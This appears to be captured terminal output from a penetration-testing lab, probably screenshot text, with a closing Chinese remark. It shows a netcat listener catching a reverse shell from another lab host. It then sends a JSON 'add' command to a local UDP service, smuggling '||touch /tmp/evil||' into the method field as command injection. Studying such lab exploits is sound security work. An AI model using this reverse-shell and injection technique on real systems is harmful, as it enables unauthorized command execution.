 root@penetration: /mnt/c/Use
root@penetration: /mnt/c/User
ls /tmp
systemd-private-0c441fbb78f84f7980ccb49c24a90966-chronyd.service-73RT1S
systemd-private-0c441fbb78f84f7980ccb49c24a90966-rtkit-daemon.service-dHyoAG
vmware-root
[nodeadmin@localhost ~]$ nc -u 127.0.0.1 8839
nc -u 127.0.0.1 8839
^C
┌──(root㉿penetration)-[/mnt/c/Users/Anonymous/Desktop]
└─# nc -lvp 1111
listening on [any] 1111 ...
192.168.240.133: inverse host lookup failed: Unknown host
connect to [192.168.240.130] from (UNKNOWN) [192.168.240.133] 58146
bash: cannot set terminal process group (1066): Inappropriate ioctl for device
bash: no job control in this shell
[nodeadmin@localhost ~]$ ls
ls
[nodeadmin@localhost ~]$ cd /home
cd /home
[nodeadmin@localhost home]$ ls
ls
fireman
nodeadmin
[nodeadmin@localhost home]$ nc -u 127.0.0.1 8839
nc -u 127.0.0.1 8839
ls
add: {"server_port":8003, "password":"test", "method":"||touch /tmp/evil||"}
ok
/tmp/evil||"} 这时看一下/tmp就能发现多了一个evil